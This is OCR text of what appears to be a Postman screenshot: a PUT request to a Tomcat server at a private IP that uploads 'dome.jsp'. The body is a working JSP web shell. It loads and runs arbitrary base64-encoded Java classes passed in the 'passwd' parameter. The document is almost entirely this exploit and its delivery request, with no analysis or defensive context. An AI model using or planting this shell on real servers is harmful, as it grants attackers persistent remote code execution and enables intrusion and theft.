 HTTP http://192.168.222.129:8080/dome.jsp/
PUT http://192.168.222.129:8080/dome.jsp/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary Text
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {
13 Class clazz = Class.forName("sun.misc.BASE64Decoder");
14 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
15 } catch (Exception e) {
16 Class clazz = Class.forName("java.util.Base64");
17 Object decoder = clazz.getMethod("getDecoder").invoke(null);
18 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
19 }
20 }
21 %>
22 <%
23 String cls = request.getParameter("passwd");
24 if (cls != null) {
25 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
26 }
Body Cookies Headers (2) Test Results
Pretty Raw Preview Visualize Text
1